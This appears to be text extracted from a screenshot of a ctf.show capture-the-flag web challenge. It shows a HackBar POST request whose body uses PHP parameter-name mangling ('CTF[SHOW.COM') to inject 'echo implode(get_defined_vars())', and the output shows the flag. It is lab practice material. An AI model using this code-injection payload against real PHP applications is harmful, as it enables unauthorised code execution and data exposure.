 ?>
ArrayArrayArrayArrayArrayArrayecho implode(get_defined_vars())ctfshow{f498c2b3-0a73-40da-9dff-
edb939f5bee6}
查看器 控制台 调试器 网络 HackBar {} 样式编辑器 性能 内存 存储 >> 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
https://d5f0ba28-b75e-4974-86f5-5c195e6b2194.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=echo implode(get_defined_vars())